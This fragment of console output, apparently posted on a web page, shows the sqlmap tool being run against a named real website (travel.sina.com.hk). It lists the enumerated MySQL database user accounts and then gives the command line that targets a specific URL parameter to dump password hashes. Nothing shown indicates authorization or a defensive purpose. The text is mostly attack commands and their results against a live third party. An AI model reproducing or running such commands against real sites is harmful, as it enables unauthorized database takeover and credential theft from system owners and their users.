 back-end DBMS: MySQL 4
[17:41:52] [INFO] fetching database users
[17:41:53] [WARNING] reflective value(s) found and filtering out
database management system users [16]:
[*]
[*] hk
[*] psauth
[*] readonly
[*] root
[*] web
[*] web_ro
[*] web_rw
[17:41:53] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/travel.sina.com.hk'
[*] shutting down at 17:41:53
root@bt:/pentest/database/sqlmap# python sqlmap.py -u http://travel.sina.com.hk/
cgi-bin/local/news.cgi?cat=480 --passwords -v 0
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
<< back |